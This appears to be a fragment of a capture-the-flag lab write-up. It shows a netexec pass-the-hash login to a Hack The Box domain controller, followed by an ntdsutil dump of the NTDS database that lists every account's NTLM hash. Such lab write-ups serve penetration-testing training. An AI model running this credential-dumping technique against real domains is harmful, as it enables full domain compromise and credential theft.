 └─$ netexec smb CICADA-DC -u 'administrator' -H '2b87e7c93a3e8a0ea4a581937016f341' -M ntdsutil
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
NTDSUTIL 10.10.11.35 445 CICADA-DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\174077397
NTDSUTIL 10.10.11.35 445 CICADA-DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.10.11.35 445 CICADA-DC [+] NTDS.dit dumped to C:\Windows\Temp\174077397
NTDSUTIL 10.10.11.35 445 CICADA-DC [*] Copying NTDS dump to /tmp/tmpaakyydj4
NTDSUTIL 10.10.11.35 445 CICADA-DC [*] NTDS dump copied to /tmp/tmpaakyydj4
NTDSUTIL 10.10.11.35 445 CICADA-DC [+] Deleted C:\Windows\Temp\174077397 remote dump directory
NTDSUTIL 10.10.11.35 445 CICADA-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.10.11.35 445 CICADA-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
NTDSUTIL 10.10.11.35 445 CICADA-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NTDSUTIL 10.10.11.35 445 CICADA-DC CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
NTDSUTIL 10.10.11.35 445 CICADA-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
NTDSUTIL 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
NTDSUTIL 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
NTDSUTIL 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
NTDSUTIL 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
NTDSUTIL 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::